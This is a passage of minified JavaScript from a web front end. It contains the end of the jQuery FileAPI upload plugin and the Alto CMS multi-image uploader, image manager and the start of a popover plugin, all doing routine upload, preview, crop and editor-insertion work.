image=api.Image(file.src||file),doneFn=function(){image.get(function(err,img){if(!_this._crop[uid]){if(err){opts.get&&opts.get($el,file);_this.emit('previewError',[err,file]);}else{$el.html(img);}}});};if(opts.width){image.preview(opts.width,opts.height);}
if(opts.rotate){image.rotate('auto');}
if(opts.processing){opts.processing(file,image,doneFn);}else{doneFn();}}
else{opts.get&&opts.get($el,file);}}},emit:function(name,arg){var opts=this.options,evt=$.Event(name.toLowerCase()),res;evt.widget=this;name=$.camelCase('on-'+name);if($.isFunction(opts[name])){res=opts[name].call(this.el,evt,arg);}
this.$el.triggerHandler(evt,arg);return(res!==false)&&!evt.isDefaultPrevented();},add:function(files,clear){files=[].concat(files);if(files.length){var
opts=this.options,sortFn=opts.sortFn;if(sortFn){files.sort(sortFn);}
if(this.xhr){this.xhr.append(files);}
this.queue=clear?files:this.queue.concat(files);this.files=clear?files:this.files.concat(files);if(this.active){this.xhr.append(files);this._redraw(clear);}
else{this._redraw(clear);if(this.options.autoUpload){this.upload();}}}},$:function(sel,ctx){if(typeof sel==='string'){sel=/^#/.test(sel)?sel:(ctx?$(ctx):this.$el).find(sel);}
return $(sel);},$elem:function(name,up,ctx){if(up&&up.jquery){ctx=up;up=false;}
var sel=this.option('elements.'+name);if(sel===void 0&&up){sel=this.option('elements.'+name.substr(0,name.lastIndexOf('.')));}
return this.$($.type(sel)!='string'&&$.isEmptyObject(sel)?[]:sel,ctx);},$file:function(uid){return this.$('['+_dataFileId+'="'+uid+'"]');},option:function(name,value){if(value!==void 0&&$.isPlainObject(value)){_each(value,function(val,key){this.option(name+'.'+key,val);},this);return this;}
var opts=this.options,val=opts[name],i=0,len,part;if(name.indexOf('.')!=-1){val=opts;name=name.split('.');len=name.length;for(;i<len;i++){part=name[i];if((value!==void 0)&&(len-i===1)){val[part]=value;break;}
else if(!val[part]){val[part]={};}
val=val[part];}}
else if(value!==void 0){opts[name]=value;}
if(value!==void 0){this._setOption(name,value,this._options[name]);this._options[name]=value;}
return value!==void 0?value:val;},_setOption:function(name,nVal){switch(name){case'accept':case'multiple':this.$(':file')[nVal?propFn:removePropFn](name,nVal);break;case'paramName':nVal&&this.$(':file')[propFn]('name',nVal);break;}},serialize:function(){var obj={},val;this.$el.find(':input').each(function(name,node){if((name=node.name)&&!node.disabled&&(node.checked||/select|textarea|input/i.test(node.nodeName)&&!/checkbox|radio|file/i.test(node.type))){val=$(node).val();if(obj[name]!==void 0){if(!obj[name].push){obj[name]=[obj[name]];}
obj[name].push(val);}else{obj[name]=val;}}});return obj;},upload:function(){if(!this.active&&this.emit('beforeUpload',{widget:this,files:this.queue})){this.active=true;var
$el=this.$el,opts=this.options,files={},uploadOpts={url:opts.url,data:_extend({},this.serialize(),opts.data),headers:opts.headers,files:files,uploadRetry:opts.uploadRetry,networkDownRetryTimeout:opts.networkDownRetryTimeout,chunkSize:opts.chunkSize,chunkUploadRetry:opts.chunkUploadRetry,chunkNetworkDownRetryTimeout:opts.chunkNetworkDownRetryTimeout,prepare:_bind(this,this._onFileUploadPrepare),imageOriginal:opts.imageOriginal,imageTransform:opts.imageTransform,imageAutoOrientation:opts.imageAutoOrientation};files[$el.find(':file').attr('name')||'files[]']=this.queue;_each(['Upload','Progress','Complete'],function(name){var lowerName=name.toLowerCase();uploadOpts[lowerName]=_bind(this,this['_emit'+name+'Event'],'');uploadOpts['file'+lowerName]=_bind(this,this['_emit'+name+'Event'],'file');},this);this.xhr=api.upload(uploadOpts);this._redraw();}},abort:function(text){if(this.active&&this.xhr){this.xhr.abort(text);}},crop:function(file,coords){var
uid=api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el);if($el.length){api.getInfo(file,_bind(this,function(err,info){if(err){this.emit('previewError',[err,file]);}else{if(!$el.find('div>div').length){$el.html($('<div><div></div></div>').css(preview).css('overflow','hidden'));}
if(this.__cropFile!==file){this.__cropFile=file;api.Image(file).rotate(opts.imageAutoOrientation?'auto':0).get(function(err,img){$el.find('>div>div').html($(img).width('100%').height('100%'));},'exactFit');}
var
pw=preview.width,ph=preview.height,mx=pw,my=ph,rx=pw/coords.rw,ry=ph/coords.rh;if(preview.keepAspectRatio){if(rx>1&&ry>1){rx=ry=1;my=coords.h;mx=coords.w;}else{if(rx<ry){ry=rx;my=pw*coords.rh / coords.rw;}else{rx=ry;mx=ph*coords.rw / coords.rh;}}}
$el.find('>div>div').css({width:Math.round(rx*info[coords.flip?'height':'width']),height:Math.round(ry*info[coords.flip?'width':'height']),marginLeft:-Math.round(rx*coords.rx),marginTop:-Math.round(ry*coords.ry)});if(preview.keepAspectRatio){$el.find('>div').css({width:Math.round(mx),height:Math.round(my),marginLeft:mx<pw?Math.round((pw-mx)/ 2):0,marginTop:my<ph?Math.round((ph-my)/ 2):0});}}}));}
this._crop[uid]=coords;},resize:function(file,width,height,type){this._resize[api.uid(file)]={type:type,width:width,height:height};},rotate:function(file,deg){var
uid=$.type(file)=='string'?file:api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el),_rotate=this._rotate;file=this._getFile(uid);api.getInfo(file,function(err,info){var orientation=info&&info.exif&&info.exif.Orientation,startDeg=opts.imageAutoOrientation&&api.Image.exifOrientation[orientation]||0;if(_rotate[uid]==null){_rotate[uid]=startDeg||0;}
if(/([+-])=/.test(deg)){_rotate[uid]=deg=(_rotate[uid]+(RegExp.$1=='+'?1:-1)*deg.substr(2));}else{_rotate[uid]=deg;}
file.rotate=deg;deg-=startDeg;$el.css({'-webkit-transform':'rotate('+deg+'deg)','-moz-transform':'rotate('+deg+'deg)','transform':'rotate('+deg+'deg)'});});},remove:function(file){var uid=typeof file=='object'?api.uid(file):file;this.$file(uid).remove();this.queue=api.filter(this.queue,function(file){return api.uid(file)!=uid;});this.files=api.filter(this.files,function(file){return api.uid(file)!=uid;});this._redraw();},clear:function(all){this._crop={};this._resize={};this._rotate={};this.queue=[];this.files=[];this.uploaded=[];all=all===void 0?true:all;this._redraw(all,all);},dequeue:function(){this.queue=[];this._redraw();},widget:function(){return this;},toString:function(){return'[jQuery.FileAPI object]';},destroy:function(){this.$files.empty().append(this.$fileTpl);this.$el.off('.fileapi').removeData('fileapi');_each(this.options.elements.ctrl,function(selector){_isID(selector)&&$(selector).off('click.fileapi');});}};function _isOriginTransform(trans){var key;for(key in trans){if(trans.hasOwnProperty(key)){if(!(trans[key]instanceof Object||key==='overlay')){return true;}}}
return false;}
function _checkFileByCriteria(file,name,imageSize,info){if(imageSize&&info){var excepted=imageSize>0?imageSize:imageSize[name],actual=info>0?info:info[name.substr(3).toLowerCase()],val=(excepted-actual),isMax=/max/.test(name);if((isMax&&val<0)||(!isMax&&val>0)){if(!file.errors){file.errors={};}
file.errors[name]=Math.abs(val);}}}
function _extractFilesOverLimit(limit,countFiles,files,other){if(limit){var delta=files.length-(limit-countFiles);if(delta>0){_each(files.splice(0,delta),function(file,i){_checkFileByCriteria(file,'maxFiles',-1,i);other.push(file);});}}}
$.fn.fileapi=function(options,value){var plugin=this.data('fileapi');if(plugin){if(options==='widget'){return plugin;}
if(typeof options=='string'){var fn=plugin[options],res;if($.isFunction(fn)){res=fn.apply(plugin,_slice.call(arguments,1));}
else if(fn===void 0){res=plugin.option(options,value);}
else if(options==='files'){res=fn;}
return res===void 0?this:res;}}else if(options==null||typeof options=='object'){this.data('fileapi',new Plugin(this,options));}
return this;};$.fn.fileapi.version='0.4.9';$.fn.fileapi.tpl=function(text){var index=0;var source="__b+='";text.replace(/(?:&lt;|<)%([-=])?([\s\S]+?)%(?:&gt;|>)|$/g,function(match,mode,expr,offset){source+=text.slice(index,offset).replace(/[\r\n"']/g,function(match){return'\\'+match;});if(expr){if(mode){source+="'+\n((__x=("+expr+"))==null?'':"+(mode=="-"?"__esc(__x)":"__x")+")\n+'";}else{source+="';\n"+expr+"\n__b+='";}}
index=offset+match.length;return match;});return new Function("ctx","var __x,__b='',"+"__esc=function(val){return typeof val=='string'?val.replace(/</g,'&lt;').replace(/\"/g,'&quot;'):val;};"+"with(ctx||{}){\n"+source+"';\n}return __b;");};$.fn.webcam=function(options){var el=this,ret=el,$el=$(el),key='fileapi-camera',inst=$el.data(key);if(inst===true){api.log("[webcam.warn] not ready.");ret=null;}
else if(options==='widget'){ret=inst;}
else if(options==='destroy'){inst.stop();$el.empty();}
else if(inst){ret=inst[options]();}
else if(inst===false){api.log("[webcam.error] does not work.");ret=null;}
else{$el.data(key,true);options=_extend({success:noop,error:noop},options);FileAPI.Camera.publish($el,options,function(err,cam){$el.data(key,err?false:cam);options[err?'error':'success'].call(el,err||cam);});}
return ret;};$.fn.cropper=function(opts){var $el=this,file=opts.file;if(typeof opts==='string'){$el.first().Jcrop.apply($el,arguments);}
else{var
minSize=opts.minSize||[0,0],ratio=(opts.aspectRatio||minSize[0]/minSize[1]);if($.isArray(opts.minSize)&&opts.aspectRatio===void 0&&ratio>0){opts.aspectRatio=ratio;}
api.getInfo(file,function(err,info){var
Image=api.Image(file),maxSize=opts.maxSize,deg=file.rotate;if(maxSize){Image.resize(Math.max(maxSize[0],minSize[0]),Math.max(maxSize[1],minSize[1]),'max');}
Image.rotate(deg===void 0?'auto':deg).get(function(err,img){var
selection=opts.selection,minSide=Math.min(img.width,img.height),selWidth=minSide,selHeight=minSide / ratio,deg=FileAPI.Image.exifOrientation[info.exif&&info.exif.Orientation]||0;if(selection){if(/%/.test(selection)||(selection>0&&selection<1)){selection=parseFloat(selection,10)/(selection>0?1:100);selWidth*=selection;selHeight*=selection;}
var
selLeft=(img.width-selWidth)/2,selTop=(img.height-selHeight)/2;opts.setSelect=[selLeft|0,selTop|0,(selLeft+selWidth)|0,(selTop+selHeight)|0];}
_each(['onSelect','onChange'],function(name,fn){if(fn=opts[name]){opts[name]=function(coords){var
flip=deg%180,ow=info.width,oh=info.height,fx=coords.x/img.width,fy=coords.y/img.height,fw=coords.w/img.width,fh=coords.h/img.height,x=ow*(flip?fy:fx),y=oh*(flip?1-(coords.x+coords.w)/img.width:fy),w=ow*(flip?fh:fw),h=oh*(flip?fw:fh);fn({x:x,y:y,w:w,h:h,rx:fx*(flip?oh:ow),ry:fy*(flip?ow:oh),rw:fw*(flip?oh:ow),rh:fh*(flip?ow:oh),lx:coords.x,ly:coords.y,lw:coords.w,lh:coords.h,lx2:coords.x2,ly2:coords.y2,deg:deg,flip:flip});};}});var $inner=$('<div/>').css('lineHeight',0).append($(img).css('margin',0));$el.html($inner);$inner.Jcrop(opts).trigger('resize');});});}
return $el;};})(jQuery,FileAPI);

/*!
 * altoMultiUploader.js
 * Файл jquery-плагина для мультизагрузки изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 10.12.2014 09:53
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoMultiUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoMultiUploader.defaultOptions,options,this.$element.data());this.$photoset=this.$element.find(this.options.photoset);this.templateHTML=$(this.options.result_template).html();this.$list=this.$element.find('.js-alto-multi-uploader-list');this.$preview=this.$element.find('.js-alto-multi-uploader-target-preview');this.uploaded=[];this.descriptionQueue=[];this.descriptionTimerId=[];this.init();return this;};altoMultiUploader.prototype={init:function(){var $this=this,previewConfig={el:'.js-file-preview',width:$this.options.preview_width,height:$this.options.preview_height},onCheckFiles=function(evt,data){if(data.other.length){var errors=data.other[0].errors;if(errors){if(errors.maxSize!==undefined){ls.msg.error(null,$this.options.maxSizeError);}else if(errors.maxWidth!==undefined){ls.msg.error(null,$this.options.maxWidthError);}else if(errors.maxHeight!==undefined){ls.msg.error(null,$this.options.maxHeightError);}}}};$($this.options.form).fileapi({url:$this.options.url.upload,clearOnComplete:true,maxSize:$this.options.maxSize*FileAPI.MB,imageSize:{maxWidth:$this.options.maxWidth,maxHeight:$this.options.maxHeight},data:{'security_key':ls.cfg.security_key,'direct':true,'target':$this.options.target,'target_id':$this.options.targetId,'multi':true,'tmp':$this.options.tmp,'crop_size':$this.options.previewCrop},multiple:true,onFileComplete:function(evt,uiEvt){evt.widget.remove(evt.widget.__fileId);$this.addPhoto(uiEvt.result);},onComplete:$this.options.onComplete,elements:{ctrl:{upload:$this.options.upload},emptyQueue:{hide:$this.options.upload},list:$this.options.list,file:{tpl:$this.options.tpl,preview:previewConfig,upload:{show:'.progress',hide:'.js-file-rotate'},complete:{hide:'.progress',remove:'js-autoremove'},progress:'.progress .progress-bar'},dnd:{el:'.js-uploader-picker',hover:'js-uploader-picker-hover',fallback:'.js-uploader-picker-supported'}},onDrop:onCheckFiles,onSelect:onCheckFiles}).on('click',this.$element.attr('class')+' '+'.js-file-reload',function(evt){var tpl=$($this.options.from),uid=$(evt.currentTarget).parents($this.options.tpl).data('id'),file=tpl.fileapi("_getFile",uid);tpl.fileapi("_makeFilePreview",uid,file,previewConfig);});$this.$list.sortable({stop:function(){var elements=$this.$list.find('li'),order=[];if(elements.length>0){$.each(elements.get().reverse(),function(index,value){order.push($(value).attr('id').replace('uploader_item_',''));});ls.ajax($this.options.url.sort,{target:$this.options.target,target_id:$this.options.targetId,order:order},function(result){return result.bStateError?ls.msg.error(result.sMsgTitle,result.sMsg):ls.msg.notice(result.sMsgTitle,result.sMsg);});}}});$this.initDescription();return $this;},initDescription:function(){var $this=this,submitForm;$this.$element.find('textarea').live('change',function(){$(this).data('change',true);});if(this.options.submitForm){submitForm=$(this.options.submitForm);submitForm.on('submit',function(){ls.progressStart();$this.processDescriptionQueue(function(){submitForm.off('submit').submit();});});}},addPhoto:function(data){var $this=this,html;if(!data){ls.msg.error(null,'System error #1001');}else if(data.bStateError){ls.msg.error(data.sMsgTitle,data.sMsg);}else{html=this.templateHTML;if(html){html=$(html.replace(/ID/g,data.id).replace(/PHOTOSET-IS-COVER/g,'')).show();html.find('img').prop('src',data.file);html=$(html);$this.uploaded.push(data.file.replace(new RegExp('-'+$this.options.previewCrop+'.*'),''));this.$list.append($(html)).show();}}},setCover:function(id){this.$preview.val(id);var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_cover_start',[$this.options]);ls.ajax($this.options.url.cover,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_cover_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$this.$photoset.find('.js-uploader-item-cover').removeClass('photoset-is-cover');if(result.bPreview){$('#uploader_item_'+id).find('.js-uploader-item-cover').addClass('photoset-is-cover');}
ls.hook.run('uploader_set_cover_after',[$this.options,result]);}});return $this;},remove:function(id){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#uploader_item_'+id).remove();ls.msg.notice(null,result.sMsg);ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},processDescriptionQueue:function(callback){if(this.blockButtons){return this;}
var $this=this,data=$this.descriptionQueue.pop();if(data===undefined){if(callback!==false){callback();}
return false;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_description_start',[$this.options]);ls.ajax($this.options.url.description,data,function(result){ls.progressDone();ls.hook.run('uploader_description_stop',[$this.options]);$this.blockButtons=false;$this.processDescriptionQueue(callback);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(callback===false){ls.msg.notice(null,result.sMsg);}
ls.hook.run('uploader_add_description_after',[$this.options,result]);}});},setDescription:function(id){var $this=this,$textarea=$('#uploader_item_'+id).find('textarea'),data;if($textarea.data('change')!==true){return $this;}
$textarea.data('change',false);data={target:$this.options.target,target_id:$this.options.targetId,description:$textarea.val(),resource_id:id};$this.descriptionQueue.push(data);$this.processDescriptionQueue(false);return $this;},getUploaded:function(){var uploaded=this.uploaded;this.uploaded=[];return uploaded;}};$.fn.altoMultiUploader=function(option){var $this=$(this),data=$this.data('alto.altoMultiUploader'),options=typeof option==='object'&&option,funcResult=false;if(typeof option==='boolean'){option={};}
if(typeof option==='getUploaded'){data[option]();}
if(!data){data=new altoMultiUploader(this,options);$this.data('alto.altoMultiUploader',data);}
if(typeof option==='string'){funcResult=data[option]();}
if(typeof option==='object'){if(typeof option.cover==='string'){return data.setCover(option.cover);}
if(typeof option.remove==='string'){return data.remove(option.remove);}
if(typeof option.description==='string'){return data.setDescription(option.description);}}
return funcResult||$this;};$.fn.altoMultiUploader.Constructor=altoMultiUploader;$.fn.altoMultiUploader.defaultOptions={maxSize:6,maxWidth:8000,maxHeight:6000,photoset:'.js-alto-multi-photoset-list',maxSizeError:'Wrong file size',maxWidthError:'Wrong file width',maxHeightError:'Wrong file height',tpl:'.js-file-tpl',list:'.js-files',upload:'.js-upload',form:'.js-alto-multi-uploader-form',result_template:'.js-alto-multi-uploader-template',preview_width:140,preview_height:140,onComplete:function(evt,uiEvt){},url:{upload:ls.routerUrl('uploader')+'multi-image/',remove:ls.routerUrl('uploader')+'remove-image-by-id/',description:ls.routerUrl('uploader')+'description/',cover:ls.routerUrl('uploader')+'cover/',sort:ls.routerUrl('uploader')+'sort/'},previewCrop:'400fit',tmp:true,submitForm:''};}(window.jQuery,ls));

/*!
 * altoImageManager.js
 * Файл jquery-плагина менеджера клиентских изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.2 от 15.01.2015 11:15
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoImageManager=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoImageManager.defaultOptions,options,this.$element.data());this.profile=this.options.profile===undefined?false:this.options.profile;this.page=1;this.pages=1;this.category=this.profile?'topic':'insert-from-pc';this.prev_category=null;this.topicId=0;this.$btnRefreshTree=this.$element.find('.image-categories-nav-refresh');this.$btnTriggerParams=this.$element.find('.image-categories-nav-trigger');this.$ctrCategories=this.$element.find('#image-categories-tree-container');this.$ctrImages=this.$element.find('#image-container');this.init();return this;};altoImageManager.prototype={init:function(){var $this=this;if($this.profile){$this._loadPage(1,'undefined');}else{$this._refreshCategories();}
$this.elements.btnRefreshTree($this);$this.elements.btnTriggerParams($this);$this.elements.blockCategoriesButtons($this);$this._initPages();return $this;},_initPages:function(){var $this=this;this.$pageUploadPc=this.$element.find('#aim-page-pc');this.$pageUploadLink=this.$element.find('#aim-page-link');this.$pageImages=this.$element.find('#aim-page-images');this.$blockParams=this.$element.find('#aim-params');this.$imagesNav=this.$element.find('#aim-images-nav');this.$topicButtons=this.$element.find('.aim-topic-photoset');this.$talkButtons=this.$element.find('.aim-talk-photoset');$this.elements.pageUploadPc($this);$this.elements.pageUploadLink($this);$this.elements.pageImages($this);$this.elements.imagesNav($this);$this.elements.blockParams($this);$this.elements.topicButtons($this);$this.elements.talkButtons($this);return $this;},_loadPage:function(page,topicId){var $this=this;var success=function(result){ls.progressDone();$this.$ctrImages.fadeOut(200,function(){$this.$ctrImages.html($(result.images)).fadeIn(200,function(){$this._initPages();$this.$element.trigger('aim-load-page-success',result);});});$this.page=result.page;$this.pages=result.pages;if($this.profile&&$.trim($this.$ctrCategories.text())==''){$this._refreshCategories();}};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-load-page-error');ls.msg.error(null,'System error #1001');};var data={page:page,category:$this.category,topic_id:topicId,target:$this.$ctrImages.data('target')};ls.progressStart();$this._ajax($this.options.url.loadImages,data,success,error);return $this;},_refreshCategories:function(){var $this=this;var success=function(result){$this.$ctrCategories.html(result.categories);$this.$element.trigger('aim-refresh-categories-success',result);$this.$ctrCategories.find('li').removeClass('active');$this.$ctrCategories.find('[data-category="'+$this.category+'"]').parent('li').addClass('active');};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-refresh-categories-error');ls.msg.error(null,'System error #1001');};var data={topic_id:$('#topic_id').val(),profile:$this.profile};$this.$element.trigger('aim-refresh-categories-start');$this._ajax($this.options.url.loadTree,data,success,error);return $this;},_getTopicId:function(){return $('#topic_id').val();},_showLoader:function(){},_hideLoader:function(){},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;var queryType='ajax';if(data.type=='submit'){data=data.form;queryType='ajaxSubmit';}
data.profile=$this.profile;if($this.options.admin!==undefined){data.admin=$this.options.admin;}
if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls[queryType](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{if(result&&result.sMsg){ls.msg.error(result.sMsgTitle?result.sMsgTitle:'',result.sMsg);}else{ls.msg.error(null,'System error #1001');}}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;}};altoImageManager.prototype.elements={talkButtons:function($this){var backButtons=$('#backTalks');$this.$talkButtons.off('click').on('click',function(){$this.category='talk';$this.topicId=$(this).data('talk-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.talkButtons').on('aim-load-page-success.talkButtons',function(e,data){if(data.category=='talk'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category='talks';$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$talkButtons;},topicButtons:function($this){var backButtons=$('#backTopics');$this.$topicButtons.off('click').on('click',function(){$this.prev_category=$this.category;$this.category='_topic';$this.topicId=$(this).data('topic-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.topicButtons').on('aim-load-page-success.topicButtons',function(e,data){if(data.category=='_topic'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category=$this.prev_category;$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$topicButtons;},imagesNav:function($this){$this.$imagesNav.setEmptyPages=function(){$('#aim-pages-container').text('');return $this.$imagesNav;};$this.$imagesNav.setEmptyPages();var $btnNext=$this.$imagesNav.find('#images-next-page');var $btnPrev=$this.$imagesNav.find('#images-prev-page');$this.$imagesNav.setRefresh=function(){$btnPrev.removeAttr('disabled');$btnNext.removeAttr('disabled');if($this.page==$this.pages){$btnNext.attr('disabled','disabled');}
if($this.page==1){$btnPrev.attr('disabled','disabled');}
return $this.$imagesNav;};$this.$imagesNav.setPages=function(){if($this.pages===undefined||$this.pages<2){$this.$imagesNav.setEmptyPages();return $this.$imagesNav;}
var tpl=$('#aim-pages-template').text();tpl=tpl.replace('%page%',$this.page).replace('%pages%',$this.pages);$('#aim-pages-container').html(tpl);return $this.$imagesNav;};if($this.pages>1){$this.$imagesNav.show();}else{$this.$imagesNav.hide();return $this.$imagesNav;}
$btnNext.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)+1,$this.topicId);$this.$imagesNav.setPages();return false;});$btnPrev.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)-1,$this.topicId);$this.$imagesNav.setPages();return false;});$this.$element.off('aim-load-page-success.imagesNav').on('aim-load-page-success.imagesNav',function(){$this.$imagesNav.setRefresh().setPages();});return $this.$imagesNav;},btnTriggerParams:function($this){$this.$btnTriggerParams.off('click').on('click',function(){$this.$btnTriggerParams.toggleClass('hidden-options');$this.$blockParams.slideToggle('fast');return false;});$this.$btnTriggerParams.setReset=function(){$this.$btnTriggerParams.addClass('hidden-options');return $this.$btnTriggerParams;};$this.$element.off('hidden.bs.modal aim-load-page-success.btnTriggerParams').on('hidden.bs.modal aim-load-page-success.btnTriggerParams',function(){$this.$btnTriggerParams.setReset();});return $this.$btnTriggerParams;},btnRefreshTree:function($this){$this.$btnRefreshTree.startSpin=function(){$this.$btnRefreshTree.attr('disabled','disabled').find('i').addClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.stopSpin=function(){$this.$btnRefreshTree.removeAttr('disabled').find('i').removeClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.live('click',function(){$this._refreshCategories($this.$btnRefreshTree.startSpin());return false;});$this.$element.on('aim-refresh-categories-start',function(){$this.$btnRefreshTree.startSpin();$this.$ctrCategories.animate({opacity:0.4},400).addClass('disabled-block');}).on('aim-refresh-categories-success',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');}).on('aim-refresh-categories-error',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');});return $this.$btnRefreshTree;},pageUploadPc:function($this){$this.$pageUploadPc.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);$this.$pageUploadPc.find('input[type="file"]').val('');$this.$pageUploadPc.find('.btn-file span').last().remove();this.$element.modal('hide');};var error=function(){};var data={type:'submit',form:$this.$pageUploadPc.find('form')};$this._ajax('upload/image/',data,success,error);return false;});return $this.$pageUploadPc;},pageUploadLink:function($this){$this.$pageUploadLink.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);this.$element.modal('hide');};var error=null;var data={type:'submit',form:$this.$pageUploadLink.find('form')};$this._ajax('upload/image/',data,success,error);return false;});$this.$pageUploadLink.find('.js-aim-btn-insert-link').off('click').live('click',function(){ls.insertImageToEditor(this);return false;});return $this.$pageUploadPc;},blockParams:function($this){$this.$blockParams.setClear=function(){$this.$blockParams.find('input[name="img_width"]').val('0').end().find('#form-image-title').val('').end().find('#form-image-align :nth-child(1)').attr("selected","selected");return $this.$blockParams;};$this.$element.off('hidden.bs.modal').on('hidden.bs.modal',function(){$this.$blockParams.setClear();});return $this.$blockParams;},pageImages:function($this){if($this.profile){return false;}
$this.$pageImages.find('a').off().on('click',function(){var url=$(this).data('url'),align=$this.$pageImages.find('[name=align]').val(),title=$this.$pageImages.find('[name=title]').val(),size=parseInt($this.$pageImages.find('[name=img_width]').val(),10);align=(align=='center')?' class="image-center"':((align=='')?'':' class="image-'+align+'" ');size=(size==0)?'':' width="'+size+'%" ';title=(title=='')?'':' title="'+title+'"'+' alt="'+title+'" ';var html='<img src="'+url+'"'+title+align+size+' />';if(tinymce){ls.insertToEditor(html);}else{$.markItUp({replaceWith:html});}
$this.$element.modal('hide');return false;});return $this.$pageImages;},blockCategoriesButtons:function($this){$this.$ctrCategories.find('.js-image-categories-tree a').off('click').live('click',function(){$this.$ctrCategories.find('li').removeClass('active');$this.category=$(this).parent().addClass('active').end().data('category');$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);$this.$element.trigger('aim-category-select',$this.category);return false;});}};$.fn.altoImageManager=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoImageManager');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoImageManager',(data=new altoImageManager(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoImageManager.Constructor=altoImageManager;$.fn.altoImageManager.defaultOptions={url:{loadTree:ls.routerUrl('ajax')+'image-manager-load-tree/',loadImages:ls.routerUrl('ajax')+'image-manager-load-images/'}};}(window.jQuery,ls));

/*!
 * altoPopover.js
 * Файл jquery-плагина для динамического вывода тултипов
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.1 от 19.02.2015 20:42
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoPopover=function(element,options){this.$element=$(element);this.blockButtons=false;this.over=false;this.options=$.extend({},$.fn.altoPopover.defaultOptions,options,this.$element.data());this.init();return this;};altoPopover.prototype={init:function(){var $this=this;$this._checkParams();if($this.options.trigger==='click'){$this.$element.on('click',function(e){if($this.options.trigger==='click'){e.preventDefault();}
$this._preparePopover();$this.$element.popover('toggle');return false;});}
else if($this.options.trigger==='hover'){$this.$element[jQuery().hoverIntent?'hoverIntent':'hover'](function(event){event.preventDefault();if($this.$element.next('.popover').css('display')==='block'){return $this;}
$.altoPopoverCollection().not($this.$element).each(function(){if($(this).data('bs.popover')!==undefined){$(this).popover('hide');}});if($(this).data('bs.popover')===undefined){$this._preparePopover();}
$this._show();});$('body').on('click',function(){$this._hide();});}
return $this;},_show:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&!popover.tip().is(':visible')){$this.$element.popover('show');}},_hide:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover&&popover.tip().is(':visible')){if($this.options.cache===false){$this.$element.popover('destroy');}else{$this.$element.popover('hide');}}},_toggle:function(){var $this=this,popover=$this.$element.data('bs.popover');if(popover){if(!popover.tip().is(':visible')){$this.$element.popover('show');}else{$this.$element.popover('hide');}}},_preparePopover:function(){var $this=this,params,content,popoverOptions,popover=$this.$element.data('bs.popover');if(!$this.options.api){return $this;}
if($this.options.cache!==false){content=$this._getCachedContent();}
